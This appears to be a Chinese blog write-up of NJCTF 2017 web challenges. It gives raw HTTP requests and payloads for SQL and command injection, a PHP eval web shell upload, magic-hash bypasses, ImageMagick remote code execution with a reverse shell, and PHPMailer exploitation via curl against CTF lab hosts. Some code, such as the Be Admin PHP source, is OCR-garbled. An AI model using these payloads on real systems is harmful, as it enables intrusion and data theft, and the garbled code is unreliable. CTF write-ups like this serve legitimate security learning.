# NJCTF 2017 web Writeup



Bendawang ● 于 2017-03-13 15:18:46 发布 ● 8436 ◆ 收藏 1
 分类专栏: WriteUp Web 文章标签: web ctf writeup njctf2017
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/qq\_19876131/article/details/61918399</u>
 版权



WriteUp 同时被 2 个专栏收录

24 篇文章 0 订阅

订阅专栏



34 篇文章 2 订阅 订阅专栏

# NJCTF 2017 web Writeup

新博客地址: http://bendawang.site/article/NJCTF-2017-web-Writeup(ps:短期内csdn和新博客会同步更新) 第一次做题做到差点吐血,好多web啊。。。。最后有两个还没有做出来,一道是 come on,注入题,始终觉得返回值太诡异 了,看不懂,于是giveup,一道是ruby拿道,不会ruby,最后也没时间去看了,所以就抛弃了。回头去看大佬们的题解了只能。 总之题目质量还是可以的。

# web100 Login

第一题找到这个登陆界面随便注册一个登进去之后发现在 getflag.php 界面下有打印了自己的用户名。第一反应是二次注入,随 便构造一个提交发现注册成功,而且我多点几次任然注册成功,因为用户名不能重复的,所以想到这里有长度限制试了下发现是 50,所以这样就可以想办法重置admin的密码,如下:

POST /regist.php HTTP/1.1 Host: 218.2.197.235:23731 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://218.2.197.235:23731/regist.php Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 97

username=admin

admin&password=Aallllll&submit=SIGN+UP http://blog.csdn.net/qq\_19876131

这样就成功重置admin的密码,登进去就拿到flag了。

web100 Get Flag

这里随便输入观察下发现服务器会cat你输入的东西,那么很好办,直接用 & 来进行执行自己的命令就好了,这里;什么的都被 过滤了。 然后就不停的向上 1s 最终 flag 在服务器的根目录下面,如下图: POST /hehe HTTP/1.1 Host: 218.2.197.235:23725 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://218.2.197.235:23725/ Cookie: PHPSESSID=g5viltge0u5313d0rkp5tiu725; sample app session=aXJIcWFSbDRVTHRvSG5VWlFsTVRPNUdyeDdjamxZb0ExZzhncDh2MXl6SVhaVkREdVBgRXhGZFVoRlU4L215Q2tpR2hWZD JTbWJPdE1GbzlTcjRMc3NJMHJtWHMvcXZCNzg4MEVQeDBSeW5QeURXb1RVTXdkUGRzT1dxbGNjQVpG0GYxclkzN3ZQaXczUE16M1oybktgaTNtb3Bu SljHUGtCbDjCNjYwNEhXQ0jPNVo4N0UxaUpxSCtjNlVLaVlIL2l2UTjiRSs4N0x2Y2F0ZlZKamNWRWxTcDdqeUI0Nzd1M1g4bVQ2TnVKc0RGa1FXWD FRQi9rQ2l0VFpQU0JGdUJRK3NFtkNlstNUbGdyT0l5WU5TeVNTeUVya2h1K2ZZbTBYQ2F0SWpjR2M9LS1uTjRrSS84WEgwWUxwTk1HemZrWUFnPT0% 3D--397a37e255f9ea3d212ac47ddf4add9a61d398f5 Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 96 flag=1.jpg%26cat+../../../../../../../../9iZM2qTEmq67SOdJp%25!oJm2%25M4!nhS\_thi5\_flag&submit=

#### web300 Be Admin

首先通过备份文件拿到源代码如下:

```
c?php
error_reporting(0);
define("SECRET_KEY", ".....");
define("METHOD", "aes-128-cbc");
session_start();
function get_random_token(){
    $random_token='';
    function get_sit16;$i++){
        $random_token.=chr(rand(1,255));
    }
    return $random_token;
}
function get_identity()
{
    giskal $defaultId;
    $j = $defaultId;
    $token = get_random_token();
    $c = openssl_encrypt($j, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $token);
    $_SESSION['id'] = base64_encode($c);
    setcookie("token", base64_encode($c);
    setcookie("token", base64_encode($token));
    if ($j === 'admin') {
        $_SESSION['isadmin'] = follow;
    } bases $_SESSION['isadmin'] = follow;
}
```

初步观察和 secconctf2016 biscuiti 的源代码有点类似,进过观察分析之后初步确定思路,首先我们知道加密后的ID,也就是密 文,以及token,也就是初始向量,然后我们的目的是要提交token使ID解出来

先 **r=request.session()**,在这里反倒起了反作用。另外要说的是这道题的服务器肯定有毒,我开始死活跑步出来,查错查了俩 小时没发现问题,最后实在受不了了,把所有代码框起来 while 1,过了会就拿到 flag 了,擦,报警了。

其实最开始我的思路是在 test\_identity 那里触发解密进行 padding oracle 攻击,不过这样来说就只能爆破15位,最后一位无 法得到,不过可以通过枚举来尝试,但是由于服务器的锅这样有点慢,所以我还是换成在login那里触发,不过都一样,只要能 触发解密控制iv就能进行 padding oracle 。

下面是代码,直接运行即可得到flag:

import requests
import base64
import time
url='http://218.2.197.235:23737
#url='http://127.0.0.1:8000'



#### 运行截图如下所示:



#### web350 Text wall

首先同样是通过备份文件 .index.php.swo 拿到部分源码如下:



看到源码之后想到是个反序列化,根据\_\_toString的触发条件构造如下:



#### 然后就能读取文件内容,先读取的 index.php,然后在里面得知flag的位置 在 /var/www/PnK76P1IDfY5KrwsJrh1pL3c6XJ3fj7E\_f14g,读取即获得flag,截图如下:

| POST /index.php.HTTP/1.1<br>Host: 218.2.197.255:23721<br>User-Agent: Mozilla/S.0 (X11; Ubuntu; Linux x80_64; rv:52.0) Gecko/20100101 Firefox/52.0<br>Accept: Language: zh,en-US;qe0.7,en;qe0.3<br>Accept-Encoding: gzip, deflate<br>Referer: http://218.2.197.235:23721/<br>Cookie:<br>Lista=687cdd03601901630014005500c5505056fc0%3A9%3A022fileList%22%3A1%3A%7B9%3A6%3A%22%0urc%22%380%<br>Jaky3A922fileList%22%3A1%3A%7B9%3A6%3A%22%0urc%22%38%3A60%3A%22%2%2%2%2%2%2%2%2%2%2%2%2%2%2%2%2%2 | <pre>ImmTP/1.1 200 0K Server: nginx/1.10.2 Dete: Sat, 11 Mar 2017 08:40:11 0MT Content-Type: text/html; charset=UTF-8 Content-Length: 997 Connection: close X.Fowered.By: PFP/5.6.30 Vary: A.Ceqt-Encoding <ddoctype html=""> dtml&gt; dtml&gt; dtml dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml&gt; dtml</ddoctype></pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | <pre>vdiv class='rod'sm div class='col.sm.4'&gt;</pre>                                                                                                    |

# web300 Wallet

首先通过 http://218.2.197.235:23723/www.zip 拿到一个加密的压缩包,发现需要密码,后来猜到密码是 njctf2017 解开拿到 加密之后的源代码,解密之后源码如下:

然后发现一个比较 sha1((string)\$hsh) == md5((string)\$auth), 想到弱类型, 让两个都为 0e 开头的值即可, md5这样的很 多, sha1的话需要先爆破, 进过一番爆破找到一个 aaK1STfY, 然后就是一个数字型的sqlite注入, 这里我直接脑洞出的, 先 是 select flag from flag, 不行, 然后 select 1 from flag, 成功, 再然后 select id from flag, 获得flag,哈哈, 省去了 一些麻烦事, 脑洞万岁!!, 最后截图如下:

| GET /admin.php?query=111+union+select+id+from+flag HTTP/1.1                              | <pre>HTTP/1.1 200 OK</pre>                                             |
|------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
| Host: 218.2.197.225:23723                                                                | Server: nginx/1.10.2                                                   |
| User-Agent: Mozilla/S.0 (X11; Ubuntu; Linux X86_64; rv:52.0) Gecko/20100101 Firefox/52.0 | Date: Sat, 11 Mar 2017 09:35:12 GMT                                    |
| Accept: text/html,application/xhth=xhl,application/xml;q=0.9,*/*;q=0.8                   | Content-Type: text/html; charset=UTF-8                                 |
| Accept:Encoding: gzip, deflate                                                           | Content-Length: 70                                                     |
| Referer: http://218.2.197.235:23723/index.php?page=about                                 | Connection: close                                                      |
| Cookie: auth=QWCD20; hsh=aaK1STfY                                                        | X-Powerd-By: PHP/5.6.30                                                |
| Connection: closed                                                                       | Vary: Accept-Encoding                                                  |
| Upgrade-Insecure-Requests: 1                                                             | Wallet contains: NJCTF{Th3_mlxtu2e_0F_M4gic_Ha5h_gnd_5Qlite_InJec7ion] |

### web400 picture's wall

首先这里登陆的时候发现任何用户用任何密码都能随便登陆,然后进去又说是只有root能上传文件,它怎么区分是不 是 root 呢? 搞不懂,然后胡七八糟发现登陆的时候把 host 改了进去就能上传图片了,然后开始疯狂上传,上传的时候发现它对 文件内容没有验证,然后过滤文件名的后缀方式是白名单,像是 phtml 啊, phps 啊, pht 啊之类的都能随便上传,访问之后发现 它并不解析,只是打印,于是想到用 <script> 标签,成功上传执行,如下截图:

| TOTAL AND AND A TOTAL TOTAL                                                                                                    | UTTD (1 1 202 F |
|----------------------------------------------------------------------------------------------------|-----------------|
| Host /uptode.prp mit/1.1                                                                                                    | Data Sup 12     |
| Host: 218.2.19/.255:23719                                                                                                    | Date: Sun, 12   |
| User-Agent: Mozilla/5.0 (XII; Ubuntu; Linux X86_64; rv:52.0) Gecko/20100101 Firetox/52.0                                                                                                    | Server: Apache  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                                    | X-Powered-By    |
| Accept-Language: zh,en-US;q=0.7,en;q=0.3                                                                                                    | Expires: Thu,   |
| Accept-Encoding: gzip, deflate                                                                                                    | Cache-Control:  |
| Referer: http://218.2.197.235:23719/index.php?act=user                                                                                                    | Pragma: no-cac  |
| Cookie: PHPSESSID=g5viltge0u5313d0rkp5tiu725;                                                                                                    | Set-Cookie: pi  |
| Connection: close                                                                                                    | expires=Tue, 1  |
| Upgrade-Insecure-Requests: 1                                                                                                    | Location: inde  |
| Content-Type: multipart/form-data; boundary=67112512611035338841390186635                                                                                                    | Content-Length  |
| Content-Length: 278                                                                                                    | Connection: cl  |
| 5                                                                                                    | Content-Type:   |
| 67112512611035338841390186635                                                                                                    |                 |
| Content Disposition: form data: name="pic"; filename="troian] nhtml"                                                                                                    |                 |
| Content Tures (income data) hand- pre , rechange crojuntipreme                                                                                                    |                 |
| Content-Type. Image/jbeg                                                                                                    |                 |
| and the local second second seco |                 |
| solipticalguage php >                                                                                                    |                 |
| eval(\$_POS(L'bdw'));                                                                                                    |                 |
|                                                                                                    |                 |
|                                                                                                    |                 |
|                                                                                                    |                 |
|                                                                                                    |                 |

HTTP/1.1 302 Found Date: Sun, 12 Mar 2017 03:56:18 CMT Server: Apache/2.4.10 (Debian) X-Powered-By: PHP/5.6.30 Expires: Thu, 19 Nov 1981 08:52:00 CMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Set-Conkte: picist=1:341:34/781:340.385:344/5134 22upload/27:35959cb1244ac04504bd5 expires=Tue, 11-Apr-2017 03:56:18 CMT; Max-Age=2592000 Location: index.php?act-user Content-Length: 0 Connection: close Content-Type: text/html; charset=UTF-8

http://blog.csdn.net/qq\_19876131

0.phtml%22%

最后获取 flag 如下:

|                                                                        | - V JQL - AJJ - Encoding - Other -                                       |
|------------------------------------------------------------------------|--------------------------------------------------------------------------|
| <ul> <li>■ Load URL</li> <li>■ Split URL</li> <li>● Execute</li> </ul> | http://218.2.197.235:23719/upload/3b959cb1244ac04504bd5a4230299b00.phtml |
|                                                                        | Enable Post data Enable Referrer                                         |
| Post data                                                              | bdw=system('cat//AOvU7WJDRTxn1tv2g56SJLpJK1l7EmBi_thi5_flag');           |

NJCTF{Every7hing\_1s\_a\_r3gular\_att4ck}

http://blog.csdn.net/qq\_19876131

# web450 Be Logical

首先进去随便注册一个账户,然后发现自己有500分和0金币,而且二者互换比例是1比1,之后发现一个兑换之后的 refund 功能,我先用1积分兑然了1金币,之后在refund的时候我抓包把points改成了1e111111,结果竟然成功了,然后我的积分成了这样,晕,太大了,

you account information:

points: -2147483648 /blog::csdn::net/qq::19876131:

重新注册一个账户再来一次,然后就有了很多分了,兑换1000购买服务,进去如下:

| You can transform your IMAGE to another format here~ back |                                  |  |
|-----------------------------------------------------------|----------------------------------|--|
|                                                           |                                  |  |
| Welcome, Dear bendawang,you can upload IMAGE files and co | onvert them to other extensions. |  |
|                                                           |                                  |  |
|                                                           |                                  |  |
|                                                           |                                  |  |
|                                                           |                                  |  |
| Select on imagel                                          | RROWEE                           |  |
| Select an image:                                          | BROWSE                           |  |
| Source Type                                               | ✓ Upload Image                   |  |
|                                                           |                                  |  |
|                                                           |                                  |  |
|                                                           |                                  |  |
|                                                           |                                  |  |

它的功能就是把你上传的图片进行转化成别的格式,试了半天也没绕过,后来想到是不是 imagmagick 的命令执行漏洞,随便找了 个poc如下:



上传,执行成功反弹shell,在机器上找了好久也没有flag,于是想到是不是在别的机器上呢,然后扫一下网段,发现1,19,43三台 机器80端口开着,访问一下19,返回一个什么邮件系统,然后瞬间想到之前phpmailer那个cve漏洞,但是需要一个可写的目录,后来脑洞到了一个 uploads,访问发现403,好的有了,开始尝试,如下:

curl http://172.17.0.19 -d "subject=aaaaa&email=aaa( -X /var/www/html/uploads/bendawang.php -OQueueDire

发现成功执行 phpinfo(); , 然后就开始上传木马, 传了半天传了各式各样的木马也不行, 算了, 直接看看目录文件把, 如下:

curl http://172.17.0.19 -d 'subject=aaaaaa&email=aaa( -X /var/www/html/uploads/bendawang5.php -OQueueDir

访问拿到目录下文件如下:

../PHPMailer<br>../flaaaaaag.php<br>../index.php<br>../uploads<br>

然后直接获取文件内容就可以了,先是用 file\_get\_content,失败,后来直接 system,成功,如下:

curl http://172.17.0.19 -d 'subject=aaaaa&email=aaa( -X /var/www/html/uploads/bendawang9.php -OQueueDir

拿到文件内容如下:

<?php \$flag="NJCTF{y0U\_r\_A\_G00oD\_PeNt35T3r!}";?>

### web350 chall1

首先是这道题的感觉,在这里发现了类似的题通过**buffer**来泄露内存 https://www.smrrd.de/nodejs-hacking-challenge-writeup.html,但是怎么试了都不行,后来去github上随便搜一搜结果发现了源码

请登录,bibibibibibibibibibibibibibibi

| L Repositories |   | Olddriver/app – admin.jade<br>Showing the top two matches. Last indexed 2 days ago. | Pug |
|----------------|---|-------------------------------------------------------------------------------------|-----|
| <> Code        | 1 | 1 extends layout                                                                    |     |
| - Commits      |   | 3 block content<br>4 h1 请夺录,bibibibibibibibibibibibibibibibibibibi                  |     |
| () Issues      |   | 5 #container.col                                                                    |     |
| III Wikis      |   |                                                                                     |     |
| L Users        |   |                                                                                     |     |
| Languages      |   |                                                                                     |     |
| Pug            | 1 |                                                                                     |     |
|                |   |                                                                                     |     |

Advanced search Cheat sheet

http://blog.csdn.net/qq\_19876131

Search

▲

然后关键部分如下:



也就是说要找一个MD5之后的值全是0-9就好了,爆破之后找到了一个 2PP7,然后发送请求如下:



{"password":"2PP7"}

HTTP/1.1 200 0K Server: nginX/1.10.2 Date: Sun, 12 Mar 2017 09:21:06 GMT Content-Type: application/json; charset=utf-8 Content-Length: 984 Content-Length: 984 Content-Length: 984 Elag: W/\*3d8-Lv86q165kpaCDTAVn8Aq0g\*

{\*status\*:\*error\*: \*error\*: \*password wrong: \$)\$r\$; \u0000\u00004; \*i; \u0000\u00004; \*i; \u0000\u00001; \*u0002\u0001528\u0000\u00004; \*i; \u0000\u00004; \*i; \u0000\u000004; \*i;

成功泄露内存数据, 疯狂尝试之后成功拿到flag

HITP/1.1 200 OK Server: nginx/1.10.2 Date: Sun, 12 Mar 2017 09:11:17 GMT Content-Type: application/json; charset=utf-8 Content-Length: 358 Connection: close X-Powered-By: Express ETag: W/"166-8imjDCmECD98aDtN5ALshw"

{"status":"error","error":"password wrong: nav navbar-nav\"><a href=\"/\">index</a><!--a(href='/admin') admin--></div></div></div></body><div class=\"container\"> <div class=\"starter-template\"><h1>Not Found</h1><h2>404</h2></div></html>{\"admin\":\"no\"}onNJCTF{Ple45e\_s3arch\_th1s\_s0urce\_cod3\_0lddriver}vextend s layout"}

#### web450 chall2

根据第一个拿到的flag,将他作为 session\_keys



修改源码里面的 app.js 的为 req.session.admin = 'yes'; , 然后访问获得 session.sig

